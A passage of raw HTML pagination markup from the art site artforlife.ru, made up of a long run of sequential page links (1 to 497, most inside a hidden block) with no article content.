</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/2377" class="nav-prev" data-page-num="2377"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485"  data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a href="https://artforlife.ru/page/487"  data-page-num="487">487</a><a href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a href="https://artforlife.ru/page/491"  data-page-num="491">491</a><a href="https://artforlife.ru/page/492"  data-page-num="492">492</a><a href="https://artforlife.ru/page/493"  data-page-num="493">493</a><a href="https://artforlife.ru/page/494"  data-page-num="494">494</a><a href="https://artforlife.ru/page/495"  data-page-num="495">495</a><a href="https://artforlife.ru/page/496"  data-page-num="496">496</a><a href="https://artforlife.ru/page/497"  